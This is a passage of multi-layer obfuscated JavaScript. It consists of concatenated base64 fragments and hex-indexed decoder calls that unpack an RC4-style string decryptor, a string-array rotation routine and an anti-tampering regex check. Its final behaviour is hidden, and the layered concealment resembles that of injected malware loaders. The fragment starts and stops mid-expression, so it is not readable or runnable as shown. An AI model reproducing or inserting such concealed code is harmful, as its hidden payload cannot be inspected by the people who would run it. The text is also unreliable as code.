eGJ5RWEnLCd3bWtr'+'QVlWY1FxJywneWdOY1VyR1knLCdCU29Ze'+'Ec4dicsJ3BjeGRQU2tkVzdTJywnRFhib3'+'pTa1YnLCdX')+('NXBkVWh6U3ZXJywneklOZFZDb0NXNk8nL'+'CdvU2t3dkNrSlc2eScsJ3ZtbzJjTVpkR3'+'EnLCdXUnBkSzhrb1c3ZGRNcScsJ3ZTb1p'+'hZXhkUUcnLCdXN0txV1FCZE0wUycsJ1dR'+'cGRWbWtoV1E3Y1NHJywnV1EzY1NaQmRMU'+_0x5130083v(0x180)+'FJUycsJ0VJQ0VXNi9kU2EnLCdFQ2tVV1J'+'hNG9XJywnenRtdFdSV0knLCdXNFJkUktm'+'K0NXJywnVzdIYmRta0dqcScsJ1c3MXNiQ'+'2tiaGEnLCdXUHZUaFNrbUNHJywncTJyNl'+'c1VDknLCdXN1dGV1E3ZEhLdScsJ1dSTFp'+'qU2toeHEnXTtmdW5jdGlvbiBfMHg0MDMz'+'NjY4ZShhLGIpe2E9YS0weDExMjt2YXIgY'+'z1fMHg0MDMzNjY4ZFthXTtpZihfMHg0MD'+'MzNjY4ZVsnbGN3V0Z4J109PT11bmRlZml'+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+'HV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRUl'+_0x5130083v(0x1c8)+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQpP2srPVN0cmluZ1snZnJvbUN'+'oYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mips'+'JjB4NikpOjB4MCl7bj1qWydpbmRleE9mJ'+'10obik7fXJldHVybiBrO307dmFyIGg9Zn'+'VuY3Rpb24obCxtKXt2YXIgbj1bXSxvPTB'+'4MCxwLHE9Jycscj0nJztsPWQobCk7Zm9y'+'KHZhciB1PTB4MCx2PWxbJ2xlbmd0aCddO'+_0x5130083v(0x1f1)+_0x5130083v(0x18d))+('ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+'CsrKXtvPShvK25bdF0rbVsnY2hhckNvZG'+'VBdCddKHQlbVsnbGVuZ3RoJ10pKSUweDE'+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+'TB4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD'+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+'W29dPXAscSs9U3RyaW5nWydmcm9tQ2hhc'+_0x5130083v(0x10e)+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+_0x5130083v(0x208)+'U294SW4nXT1oLF8weDQwMzM2NjhlWydFY'+'1J6V24nXT17fSxfMHg0MDMzNjY4ZVsnbG'+'N3V0Z4J109ISFbXTt9dmFyIGU9XzB4NDA'+'zMzY2OGRbMHgwXSxmPWErZSxnPV8weDQw'+'MzM2NjhlWydFY1J6V24nXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg0MDMzNj'+_0x5130083v(0x114)+'pe3ZhciBpPWZ1bmN0aW9uKGope3RoaXNb'+'J0RUSmxwZyddPWosdGhpc1snd1RxYU5nJ'+'109WzB4MSwweDAsMHgwXSx0aGlzWydqdn'+'l3WVYnXT1mdW5jdGlvbigpe3JldHVybid'+'uZXdTdGF0ZSc7fSx0aGlzWyd0VEtwQ3kn'+'XT0nXHg1Y3crXHgyMCpceDVjKFx4NWMpX'+'HgyMCp7XHg1Y3crXHgyMConLHRoaXNbJ1'+'F1TUNwRidd')+('PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsnalZUZm9IJ109ZnVuY3Rpb24oKXt'+'2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ3RU'+'S3BDeSddK3RoaXNbJ1F1TUNwRiddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWydqdnl3WVYnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ3d'+_0x5130083v(0xd8)+'TmcnXVsweDBdO3JldHVybiB0aGlzWyd5a'+_0x5130083v(0xda)+'ddWyd5alRNVUgnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2RNRFJQQyddKHRoa'+_0x5130083v(0x1a5)+'lwZSddWydkTURSUEMnXT1mdW5jdGlvbih'+'qKXtmb3IodmFyIGs9MHgwLGw9dGhpc1sn'+'d1RxYU5nJ11bJ2xlbmd0aCddO2s8bDtrK'+'yspe3RoaXNbJ3dUcWFOZyddWydwdXNoJ1'+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+_0x5130083v(0x17d)+'XVsnbGVuZ3RoJ107fXJldHVybiBqKHRoa'+'XNbJ3dUcWFOZyddWzB4MF0pO30sbmV3IG'+_0x5130083v(0x1cc)+_0x5130083v(0x168)+'IVtdO31jPV8weDQwMzM2NjhlWydJU294S'+_0x5130083v(0x11c)+'J6V24nXVtmXT1jO31lbHNlIGM9ZztyZXR'+'1cm4gYzt9KGZ1bmN0aW9uKGEsYil7dmFy'+'IEk9XzB4NDAzMzY2OGU7d2hpbGUoISFbX'+'Sl7dHJ5e3ZhciBjPS1wYXJzZUludChJKD'+'B4MzQ0LCds')+('OWlVJykpK3BhcnNlSW50KEkoMHg0ZGUsJ'+'zZsbF0nKSkrcGFyc2VJbnQoSSgweDVkMi'+'wnSWxUIycpKSpwYXJzZUludChJKDB4MTd'+'kLCcwTEYoJykpK3BhcnNlSW50KEkoMHgz'+'M2QsJ1BjWnonKSkqLXBhcnNlSW50KEkoM'+'Hg1NTQsJ0lsVCMnKSkrcGFyc2VJbnQoSS'+'gweDExZSwnRHBWZycpKStwYXJzZUludCh'+'JKDB4NDc5LCdEcFZnJykpKy1wYXJzZUlu'+_0x5130083v(0x236)+'T1iKWJyZWFrO2Vsc2UgYVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2F'+'bJ3B1c2gnXShhWydzaGlmdCddKCkpO319'+'fShfMHg0MDMzNjY4ZCwweGFmYzdiKSwhZ'+_0x5130083v(0x12b)+'Y4ZSxkPXt9O2RbSigweDRmOCwncSMqRyc'+'pXT1mdW5jdGlvbihwLHMsdCl7cmV0dXJu'+'IHAocyx0KTt9LGRbSigweDU4ZSwnJiNRW'+'icpXT1mdW5jdGlvbihwKXtyZXR1cm4gcC'+'gpO30sZFtKKDB4NTFjLCdwc2N3JyldPWZ'+'1bmN0aW9uKHAscyl7cmV0dXJuIHA8czt9'+'LGRbSigweDE0NSwnZF0xYScpXT1mdW5jd'+_0x5130083v(0x225)+'RbSigweDQ1MiwnSFQmNycpXT1KKDB4NWE'+'wLCddOVd3JykrSigweDU2YiwnM3ozSycp'+'K0ooMHgyYTEsJ25wMygnKStKKDB4NWU4L'+_0x5130083v(0x121)+'RbSigweDIyNywnI2JbJicpXT1KKDB4MjQ'+'4LCdxIypHJykrSigweDYwMCwnNFtbbScp'+'LGRbSigweDFlNywnWXhPVCcpXT1mdW5jd'+'GlvbihwLHMpe3JldHVybiBwPT09czt9LG'+'RbSigweDE1')+(_0x5130083v(0x210)+'ykrJ3QnLGRbSigweDFkZiwnRHBWZycpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+'9czt9LGRbSigweDUxYiwnQGRuNicpXT1K'+'KDB4MWEzLCczejNLJykrSigweDI5ZiwnS'+'FQmNycpLGRbSigweDI3Ziwncm5BRicpXT'+'1mdW5jdGlvbihwLHMpe3JldHVybiBwPT0'+_0x5130083v(0x1ba)+'dW5jdGlvbihwLHMpe3JldHVybiBwPj1zO'+'30sZFtKKDB4NTIzLCdZbXUjJyldPWZ1bm'+_0x5130083v(0x20a)+'kW0ooMHgxZGQsJ2wyRTknKV09ZnVuY3Rp'+_0x5130083v(0x1de)+_0x5130083v(0xf6)+_0x5130083v(0xed)+_0x5130083v(0xf9)+'JykrSigweDNlYSwncV1hZycpK0ooMHgzY'+'WMsJ3FdYWcnKStKKDB4NTcxLCdGVCpsJy'+'krSigweDIxMywnJllLJCcpK0ooMHgzZjE'+_0x5130083v(0x21c)+_0x5130083v(0xb4)+'yYjUVonKStKKDB4MzQ4LCdzc1RoJykrSi'+_0x5130083v(0x1d2)+_0x5130083v(0x13f)+_0x5130083v(0xf1)+_0x5130083v(0x20c)+'gweDU2ZSwnQGRuNicpK0ooMHg0ZWEsJ2V'+_0x5130083v(0x183)+'eDIyMiwnbnAzKCcpK0ooMHgxZGIsJ3JuQ'+'UYnKStKKDB4MWZlLCdxIypHJykrSigweD'+'UwMiwndUU4')+(_0x5130083v(0x197)+'WE5LCdyNU5tJykrSigweDJiZSwnbDlpVS'+'cpK0ooMHg1ZDUsJ1lmXjEnKSxkW0ooMHg'+_0x5130083v(0x192)+'KXtyZXR1cm4gcChzKTt9LGRbSigweDJlN'+_0x5130083v(0x91)+_0x5130083v(0x206)+'sJzRbW20nKStKKDB4MWJhLCdJOEUzJykr'+_0x5130083v(0x158)+'1l4T1QnKStKKDB4M2MwLCdsMkU5JykrSi'+'gweDU0NSwnNXBtQycpK0ooMHg1N2MsJ0d'+'LakcnKStKKDB4MzI4LCc2OGJLJykrSigw'+_0x5130083v(0x131)+'UMnKStKKDB4NTFhLCdHS2pHJykrSigweD'+'FmMSwnQElxZycpK0ooMHgzN2MsJ3EjKkc'+_0x5130083v(0x9c)+'MywnMDNTcScpK0ooMHgyZWYsJ1hPeEQnK'+'StKKDB4MmIzLCc3WmVDJykrSigweDJhMC'+_0x5130083v(0x139)+'KKDB4MzVhLCdybkFGJykrSigweDMwMCwn'+_0x5130083v(0x221)+'DB4NTRkLCdZbXUjJykrSigweDRiNSwnUX'+'QjcicpK0ooMHgxYjUsJ2w5aVUnKStKKDB'+'4NDY1LCcwTEYoJykrSigweDVhZiwncV1h'+'ZycpK0ooMHgzZmQsJ1F0I3InKStKKDB4M'+'Tc4LCdybkFGJykrSigweDExNSwnNFtbbS'+'cpK0ooMHgxNDksJ0ZUKmwnKStKKDB4NDE'+'4LCdJbFQjJykrSigweDQ5MSwnSThFMycp'+'K0ooMHgyNjgsJ0k4RTMnKStKKDB4MWQ1L'+_0x5130083v(0xe3)+'ooMHg1ZWYs')+('JzY4YksnKStKKDB4NDMwLCc1cG1DJykrS'+'igweDVhNCwnN0dqQCcpK0ooMHgxODEsJ1'+'lmXjEnKStKKDB4MzEwLCdQY1p6JykrSig'+_0x5130083v(0x23a)+'RTMnKStKKDB4MjFmLCdzc1RoJykrSigwe'+'DIzMSwnc3NUaCcpK0ooMHgxMzYsJyZZSy'+'QnKStKKDB4NWJkLCdYT3hEJykrSigweDU'+'0YywnNFtbbScpK0ooMHgxNzIsJ1hPeEQn'+'KStKKDB4Mzk5LCdxXWFnJykrSigweDRiY'+'SwnSFQmNycpK0ooMHgxYjgsJ3EjKkcnKS'+'tKKDB4MmRkLCdlZkY1JykrSigweDQ0Niw'+'nXTlXdycpK0ooMHgyMGYsJyZbbnonKStK'+'KDB4NDkyLCcmI1FaJykrSigweDI0MSwnS'+'WxUIycpK0ooMHgyZGIsJ3VFOFonKStKKD'+'B4NTQxLCdwc2N3JykrSigweDQ1MCwnSWx'+_0x5130083v(0x7d)+_0x5130083v(0x201)+'icpK0ooMHgyNTYsJzY4YksnKStKKDB4ND'+_0x5130083v(0x1b4)+'pK0ooMHgyNTcsJ0ZUKmwnKStKKDB4NDYx'+'LCdYT3hEJykrSigweDViYiwnZFIlUicpK'+_0x5130083v(0x93)+_0x5130083v(0x20b)+_0x5130083v(0xf2)+'aCleJykrSigweDQyZSwnMDNTcScpK0ooM'+'HgxZGEsJyRCXnYnKStKKDB4Mzg4LCdZbX'+'UjJykrSigweDI0YywnWW11IycpK0ooMHg'+'1OTgsJ0ElSlonKStKKDB4NDI0LCdlZkY1'+'JykrSigweDQzNywndCNOdicpK0ooMHgxZ'+'TksJ25wMygnKStKKDB4NGQwLCdyaCleJy'+_0x5130083v(0x23c))+('MSwncSMqRycpK0ooMHgxOWUsJ1ltdSMnK'+'StKKDB4MWRjLCdASXFnJykrSigweDFjZi'+'wnNFtbbScpK0ooMHg0YWIsJ0hUJjcnKSt'+'KKDB4NDI4LCdybkFGJykrSigweDQ0Ziwn'+'UGNaeicpK0ooMHg1OTQsJ3dnVVonKStKK'+'DB4NWY0LCdzc1RoJykrSigweDFiYiwnXT'+'lXdycpK0ooMHg1YjYsJzY4YksnKStKKDB'+'4MmQ5LCd3Z1VaJykrSigweDFlMCwnMDNT'+_0x5130083v(0x1ea)+_0x5130083v(0x233)+'cpK0ooMHg0NDcsJ2hLYmQnKStKKDB4M2Y'+'0LCdYT3hEJykrSigweDNjMSwnUGNaeicp'+'K0ooMHgzYjYsJ1lmXjEnKStKKDB4NDIwL'+'CcmW256JykrSigweDRhNiwnbnAzKCcpK0'+'ooMHgzMDUsJyRCXnYnKStKKDB4MWQzLCc'+'mI1FaJykrSigweDJhMywnNjhiSycpK0oo'+'MHg1ZmQsJ3JuQUYnKStKKDB4MWY2LCdGV'+'CpsJykrSigweDFmMiwnWW11IycpK0ooMH'+'g1YmEsJyZbbnonKStKKDB4Mjk1LCd1RTh'+_0x5130083v(0x146)+'NjAsJ0VXMTYnKStKKDB4MmY0LCczejNLJ'+'ykrSigweDRkMywnJltueicpK0ooMHg0Zm'+'QsJzBwelsnKStKKDB4NGI2LCd3Z1VaJyk'+_0x5130083v(0x1fd)+'J2RdMWEnKStKKDB4MTcxLCc2OGJLJykrS'+_0x5130083v(0x177)+'k4RTMnKStKKDB4NTNiLCdFVzE2JykrSig'+'weDFlNiwncSMqRycpK0ooMHg2MDMsJ3Nz'+'VGgnKStKKDB4M2EwLCdJOEUzJykrSigwe'+_0x5130083v(0x17e)+'YnKStKKDB4')+('NjAxLCdBJUpaJykrSigweDNlOCwnWXhPV'+_0x5130083v(0x15d)+'hkLCc1cG1DJykrSigweDYwOCwnNjhiSyc'+_0x5130083v(0x86)+_0x5130083v(0x231)+_0x5130083v(0xab)+'dkUiVSJykrSigweDRjNCwnJiNRWicpK0o'+_0x5130083v(0x239)+'SXFnJykrSigweDFiMSwndCNOdicpK0ooM'+_0x5130083v(0xc6)+'psJykrSigweDYxNywnJltueicpK0ooMHg'+'xYjAsJzdaZUMnKStKKDB4NTJmLCcmW256'+'JykrSigweDU0NCwnNmxsXScpK0ooMHg0Y'+'jAsJ2w5aVUnKStKKDB4NDNlLCd3Z1VaJy'+_0x5130083v(0x1b7)+'sJ0ZUKmwnKStKKDB4MmQxLCcjYlsmJykr'+'SigweDFhZSwnN1plQycpK0ooMHg0ZDksJ'+'3VFOFonKStKKDB4NGRjLCcwTEYoJykrSi'+'gweDQ5YiwnUGNaeicpK0ooMHg1OWEsJ3F'+_0x5130083v(0x15f)+_0x5130083v(0x109)+'0snKStKKDB4MjU1LCdQY1p6JykrSigweD'+'RlYiwncm5BRicpK0ooMHg0MzMsJ3QjTnY'+'nKStKKDB4NWIxLCdlZkY1JykrSigweDQw'+'ZiwncjVObScpK0ooMHg0Y2IsJ105V3cnK'+_0x5130083v(0xde)+'wnM3ozSycpK0ooMHgyMTksJ3JuQUYnKSt'+'KKDB4MzYyLCdGVCpsJykrSigweDM0Nywn'+'dUU4WicpK0ooMHgyOWEsJzN6M0snKStKK'+_0x5130083v(0x1da)+'IlUicpK0oo')+('MHg2MTQsJyYjUVonKStKKDB4M2RkLCdGV'+'CpsJykrSigweDI4YSwncSMqRycpK0ooMH'+'gxOWYsJ3dnVVonKStKKDB4MTY2LCc3WmV'+_0x5130083v(0x142)+'OGUsJzZsbF0nKStKKDB4NDU0LCdGVCpsJ'+'ykrSigweDE3YiwnN0dqQCcpK0ooMHg0Zj'+'IsJ3BzY3cnKStKKDB4NjFhLCc3R2pAJyk'+'rSigweDFhMiwnaEtiZCcpK0ooMHg0YjEs'+'J3EjKkcnKStKKDB4Mzc1LCdZbXUjJykrS'+'igweDNlNSwnNjhiSycpK0ooMHg0ZDQsJ3'+'JuQUYnKStKKDB4NTgxLCcwTEYoJykrSig'+'weDVjYywncHNjdycpK0ooMHg1NWYsJzBw'+'elsnKStKKDB4NTg0LCcwTEYoJykrSigwe'+'DUzNSwncjVObScpKyhKKDB4NTlmLCdGVC'+_0x5130083v(0x1bd)+'zYTQsJyNiWyYnKStKKDB4NWI3LCddOVd3'+'JykrSigweDQxMSwndCNOdicpK0ooMHgxZ'+'GUsJ0lsVCMnKStKKDB4NjA5LCdJOEUzJy'+'krSigweDI0NywnZFIlUicpK0ooMHgxNjE'+'sJzVwbUMnKStKKDB4MjJkLCducDMoJykr'+'SigweDQ3YSwnMExGKCcpK0ooMHgxYjcsJ'+'2RSJVInKStKKDB4NDAzLCdEcFZnJykrSi'+'gweDQ0NCwnJiNRWicpK0ooMHg0NjYsJ0k'+'4RTMnKStKKDB4MTIxLCczejNLJykrSigw'+_0x5130083v(0x1eb)+'mcnKStKKDB4M2I5LCd0I052JykrSigweD'+'RmNiwnWW11IycpK0ooMHgyYzEsJ1ltdSM'+_0x5130083v(0x1a4)+'NywnZF0xYScpK0ooMHgxM2IsJ2hLYmQnK'+'StKKDB4NGNlLCdHS2pHJykrSigweDNkZS'+_0x5130083v(0xf8))+('K0ooMHgxODAsJyRCXnYnKStKKDB4M2Y2L'+'CdZbXUjJykrSigweDExYSwnbDJFOScpK0'+'ooMHgyNDksJzN6M0snKStKKDB4NTdlLCd'+_0x5130083v(0x1e4)+'MHg1MTgsJzY4YksnKStKKDB4NWQ4LCdoS'+'2JkJykrSigweDUyYiwnWW11IycpK0ooMH'+_0x5130083v(0x13c)+'EJykrSigweDE1NCwnSWxUIycpK0ooMHgy'+'NDAsJ2RSJVInKStKKDB4MmQ2LCdyaCleJ'+'ykrSigweDVhNSwnXTlXdycpK0ooMHgxYj'+_0x5130083v(0x1bb)+'rSigweDEyMiwnM3ozSycpK0ooMHg1MTUs'+'JzdHakAnKStKKDB4MzdmLCdQY1p6JykrS'+_0x5130083v(0xe5)+'05V3cnKStKKDB4NWMzLCcwcHpbJykrSig'+'weDM5OCwncjVObScpK0ooMHgyNzYsJ0ls'+'VCMnKStKKDB4MzBiLCdxXWFnJykrSigwe'+'DVlMiwnWWZeMScpK0ooMHgxOGYsJzAzU3'+'EnKStKKDB4MzRkLCc2OGJLJykrSigweDM'+'4YywnRHBWZycpK0ooMHgzMWQsJyZbbnon'+'KStKKDB4MmJkLCcmWUskJykrSigweDIwN'+'iwnWXhPVCcpK0ooMHgzMTMsJ0lsVCMnKS'+'tKKDB4NTY5LCdoS2JkJykrSigweDU0Miw'+'nbnAzKCcpK0ooMHg0ODksJzBwelsnKStK'+_0x5130083v(0xef)+'HNjdycpK0ooMHg1NjAsJ1l4T1QnKStKKD'+'B4Mjk3LCcmW256JykrSigweDIxMCwndUU'+'4WicpK0ooMHgyYWQsJ1EoJDYnKStKKDB4'+'NGU1LCd3Z1VaJykrSigweDIzYywnJiNRW'+_0x5130083v(0x235)+_0x5130083v(0x22a))+('JykrSigweDQ4MywnXTlXdycpK0ooMHg1Z'+'GEsJ3dnVVonKStKKDB4MjNmLCc3R2pAJy'+'krSigweDNmOCwnMExGKCcpK0ooMHgzYTM'+'sJ0BJcWcnKStKKDB4MzJmLCdIVCY3Jykr'+'SigweDFhZCwnMExGKCcpK0ooMHg0YmUsJ'+'2RSJVInKStKKDB4MzFiLCdsMkU5JykrSi'+_0x5130083v(0x117)+_0x5130083v(0x12e)+_0x5130083v(0xc8)+'kcnKStKKDB4NWE3LCdEcFZnJykrSigweD'+'IxZSwnWWZeMScpK0ooMHgzMmMsJ1l4T1Q'+_0x5130083v(0x1a3)+'YSwnRVcxNicpK0ooMHgyNzQsJ0ZUKmwnK'+'StKKDB4MjkxLCdZZl4xJykrSigweDFjZS'+'wnQElxZycpK0ooMHg1NzgsJ3BzY3cnKSt'+'KKDB4NDEwLCdAZG42JykrSigweDJmZSwn'+'dCNOdicpK0ooMHgzOTQsJ2w5aVUnKStKK'+_0x5130083v(0x1b6)+'ozSycpK0ooMHg1ZjEsJ1BjWnonKStKKDB'+'4MTU4LCdBJUpaJykrSigweDI4ZSwnc3NU'+'aCcpK0ooMHgzYmEsJ0BkbjYnKStKKDB4M'+'zIxLCdYT3hEJykrSigweDU3NCwnJiNRWi'+'cpK0ooMHgyNmYsJ0lsVCMnKStKKDB4Mzg'+_0x5130083v(0x14d)+'K0ooMHgyMWEsJ3I1Tm0nKStKKDB4MjU0L'+'CcmW256JykrSigweDRiYiwnaEtiZCcpK0'+'ooMHg0ZGYsJ2RSJVInKStKKDB4MTVkLCd'+_0x5130083v(0x145)+_0x5130083v(0x85)+'TFhJykrSigweDE1MywnXTlXdycpK0ooMH'+'g0OGMsJ3VF')+('OFonKStKKDB4MThiLCdzc1RoJykrSigwe'+'DRjYywnZF0xYScpK0ooMHg1Y2IsJyYjUV'+_0x5130083v(0xbb)+'4MCwncmgpXicpK0ooMHg0ZDcsJ3JuQUYn'+'KStKKDB4MzU0LCdkUiVSJykrSigweDU2N'+_0x5130083v(0xbc)+'tKKDB4MWI2LCdkUiVSJykrSigweDQ0Yiw'+'nJEJedicpK0ooMHg1NmEsJ3QjTnYnKStK'+'KDB4MTYzLCdZeE9UJykrSigweDM3Nywna'+'EtiZCcpK0ooMHgzNGUsJ3NzVGgnKStKKD'+'B4MjNkLCdwc2N3JykrSigweDM2MywnSTh'+'FMycpK0ooMHgzYjcsJ3JuQUYnKStKKDB4'+_0x5130083v(0xaf)+_0x5130083v(0xbf)+_0x5130083v(0x1f3)+'pK0ooMHgyMDEsJ3BzY3cnKStKKDB4NjEy'+'LCdASXFnJykrSigweDUzYywnZF0xYScpK'+'0ooMHg1NmQsJ2wyRTknKStKKDB4MzJhLC'+'c2OGJLJykrSigweDIwMiwnRHBWZycpK0o'+'oMHg0YTQsJ0ElSlonKStKKDB4Mzk3LCdG'+'VCpsJykrSigweDQ4YiwnN1plQycpK0ooM'+_0x5130083v(0x137)+_0x5130083v(0x12f)+'0NzAsJ3NzVGgnKStKKDB4NjBkLCdJbFQj'+_0x5130083v(0x1c6)+'mQsJyZbbnonKStKKDB4NDQ5LCdybkFGJy'+'krSigweDU5NSwnaEtiZCcpK0ooMHg1MWY'+'sJzdHakAnKStKKDB4NTI0LCc1cG1DJykr'+'SigweDQ1ZSwnZFIlUicpK0ooMHgxNjIsJ'+_0x5130083v(0x1b2)+'gweDNkYiwn')+(_0x5130083v(0x173)+'DB4NGFkLCdBJUpaJykrSigweDJiOSwnJl'+'tueicpK0ooMHgzM2EsJ1hPeEQnKStKKDB'+'4NjA3LCddOVd3JykrSigweDFkNywnNmxs'+'XScpK0ooMHg1OGMsJ0ElSlonKStKKDB4M'+_0x5130083v(0xdd)+'cpK0ooMHgyMzUsJ0lsVCMnKStKKDB4NWY'+'zLCd0I052JykrSigweDQxZiwnI2JbJicp'+'K0ooMHgzYjAsJ3VFOFonKStKKDB4NWVkL'+'CdZbXUjJykrSigweDU0ZiwnSFQmNycpK0'+'ooMHgyMmIsJyZbbnonKStKKDB4MzA0LCd'+_0x5130083v(0x22c)+_0x5130083v(0x218)+_0x5130083v(0x1c7)+'gyNzMsJ0RwVmcnKStKKDB4NDZiLCdyNU5'+'tJykrSigweDE5MCwnNjhiSycpK0ooMHgy'+'YzYsJ2RSJVInKStKKDB4MWMzLCcmWUskJ'+'ykrSigweDE0NiwnMHB6WycpK0ooMHgzNG'+_0x5130083v(0x10a)+'rSigweDE2OSwnQGRuNicpK0ooMHgxMjAs'+_0x5130083v(0x1e1)+_0x5130083v(0x21b)+'wndCNOdicpK0ooMHg0OWYsJ0BkbjYnKSt'+'KKDB4MmY1LCducDMoJykrSigweDFmMCwn'+'JltueicpK0ooMHg0NjksJzN6M0snKStKK'+'DB4MzM5LCdAZG42JykrSigweDNhZiwnWW'+'ZeMScpK0ooMHgyNmMsJyYjUVonKStKKDB'+_0x5130083v(0x228)+'NycpK0ooMHgzOWQsJ0ZUKmwnKStKKDB4M'+'WM3LCcwTEYoJykrSigweDJkYSwncm5BRi'+'cpK0ooMHgy')+(_0x5130083v(0x238)+'ykrSigweDU3ZCwnXTlXdycpK0ooMHg1OT'+_0x5130083v(0x22d)+'rSigweDM1YywnQSVKWicpK0ooMHg1YTYs'+'J0k4RTMnKStKKDB4NGY3LCcmI1FaJykrS'+_0x5130083v(0x189)+_0x5130083v(0x176)+'weDI4NiwnNmxsXScpK0ooMHg0ODgsJyZZ'+'SyQnKStKKDB4MzBkLCdwc2N3JykrSigwe'+'DM4NSwnWXhPVCcpK0ooMHg1MTQsJ3I1Tm'+'0nKStKKDB4Mjc1LCc3WmVDJykrSigweDN'+'mYywnJEJedicpK0ooMHg1ZTEsJ1lmXjEn'+'KStKKDB4NDk2LCd1RThaJykrSigweDEyN'+_0x5130083v(0x1d4)+'tKKDB4MmUzLCdZbXUjJykrSigweDUwYSw'+_0x5130083v(0x1c5)+'KDB4Mzk1LCd1RThaJykrSigweDNmMCwnI'+'2JbJicpK0ooMHg0NmYsJ3FdYWcnKStKKD'+'B4NTNhLCdxIypHJykrSigweDEyMywnbDJ'+_0x5130083v(0x1be)+'MWJlLCdyNU5tJykrSigweDFlYywnUGNae'+'icpK0ooMHg0MTksJzBMRignKStKKDB4Mm'+'UxLCdFVzE2JykrSigweDQ0YywnSFQmNyc'+_0x5130083v(0x227)+'LCc2bGxdJykrSigweDRjOSwnJllLJCcpK'+'0ooMHg0MzgsJ2w5aVUnKStKKDB4NjE4LC'+'dQY1p6JykrSigweDJmMiwnUXQjcicpK0o'+'oMHgyMmUsJ0BkbjYnKStKKDB4MjYzLCdI'+_0x5130083v(0x132)+'HgyNzAsJ3I1Tm0nKStKKDB4NWM5LCcwcH'+'pbJykrSigw')+('eDE2OCwnI2JbJicpK0ooMHg0NmMsJ3JoK'+'V4nKStKKDB4MmE5LCc3R2pAJykrSigweD'+'Q0OCwnXTlXdycpK0ooMHgyN2IsJ3I1Tm0'+'nKStKKDB4MjE3LCdQY1p6JykrSigweDUy'+'ZCwnbDJFOScpK0ooMHgzODIsJ2RdMWEnK'+'StKKDB4MjgwLCdZeE9UJykrSigweDFiZC'+'wnZWZGNScpK0ooMHgzYzgsJyZZSyQnKSt'+'KKDB4NjBjLCdsOWlVJykrSigweDI4MSwn'+'USgkNicpK0ooMHgyM2UsJ2w5aVUnKStKK'+_0x5130083v(0x1e7)+'JFOScpK0ooMHgzZDIsJ0ZUKmwnKStKKDB'+'4NTAxLCcwM1NxJykrSigweDJmYSwnbDJF'+_0x5130083v(0x193)+'TIyLCdxIypHJykrSigweDM2YywncjVObS'+_0x5130083v(0x154)+'zLCdFVzE2JykrSigweDJlOSwnaEtiZCcp'+'K0ooMHg1ODYsJzBMRignKStKKDB4MWVlL'+'CddOVd3JykrSigweDM3OSwnSThFMycpK0'+'ooMHgxYzYsJ3FdYWcnKStKKDB4MmJjLCc'+'mWUskJykrSigweDQzYSwnaEtiZCcpK0oo'+'MHgxNDQsJ3I1Tm0nKStKKDB4NDhmLCdRK'+_0x5130083v(0xcc)+'gzZDMsJ1l4T1QnKStKKDB4MzkwLCdsOWl'+'VJykrSigweDNkOCwnMHB6WycpK0ooMHgz'+'OGEsJ1l4T1QnKStKKDB4MThhLCdyaCleJ'+'ykrSigweDJmNywncV1hZycpK0ooMHgxMm'+'UsJ1BjWnonKStKKDB4NGNmLCdHS2pHJyk'+'rSigweDQxNSwnSFQmNycpK0ooMHgxMmEs'+'J1hPeEQnKStKKDB4MTMzLCdQY1p6JykrS'+_0x5130083v(0x237)+'EjKkcnKStK')+('KDB4MzYxLCdEcFZnJykrSigweDQ3ZSwnQ'+'ElxZycpK0ooMHg0Y2EsJyYjUVonKStKKD'+'B4MjQ1LCdQY1p6JykrSigweDM1ZiwnQEl'+'xZycpK0ooMHgxM2EsJ1ltdSMnKStKKDB4'+_0x5130083v(0x122)+_0x5130083v(0xb3)+'c5LCdyNU5tJykrSigweDVlNSwnMHB6Wyc'+'pK0ooMHg2MDUsJ0ElSlonKStKKDB4NTVl'+'LCdAZG42JykrSigweDMwZSwnSWxUIycpK'+_0x5130083v(0x1df)+'cjYlsmJykrSigweDRhMCwndCNOdicpK0o'+'oMHgxOWEsJ1ltdSMnKStKKDB4NWI1LCdo'+'S2JkJykrSigweDQ3OCwnWW11IycpK0ooM'+_0x5130083v(0x134)+'smJykrSigweDVjNSwnN1plQycpK0ooMHg'+_0x5130083v(0x1f5)+'JykrSigweDVlNiwnR0tqRycpK0ooMHg1M'+_0x5130083v(0xce)+'krSigweDQzNiwnR0tqRycpK0ooMHgzZWY'+'sJyYjUVonKStKKDB4MTVmLCcwM1NxJykr'+_0x5130083v(0x99)+_0x5130083v(0x18a)+_0x5130083v(0x226)+_0x5130083v(0x1ff)+'SigweDJiNywnZWZGNScpXT1mdW5jdGlvb'+_0x5130083v(0x215)+'g1NjcsJ0ElSlonKV09SigweDE2ZSwnNXB'+'tQycpKydzLycsZFtKKDB4MWM5LCckQl52'+'JyldPUooMHgyODksJ3EjKkcnKStKKDB4M'+_0x5130083v(0x219)+'cpK0oo